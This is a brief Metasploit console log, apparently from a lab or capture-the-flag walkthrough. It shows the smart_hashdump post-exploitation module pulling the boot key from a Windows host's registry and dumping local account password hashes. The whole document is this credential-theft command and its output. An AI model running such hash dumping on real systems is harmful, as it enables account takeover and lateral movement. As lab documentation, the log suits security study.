 msf6 post(windows/gather/smart_hashdump) > set session 1
session => 1
msf6 post(windows/gather/smart_hashdump) > run
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20240712110940_default_192.168.184.143_windows.hashes_883643.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Post module execution completed
msf6 post(windows/gather/smart_hashdump) >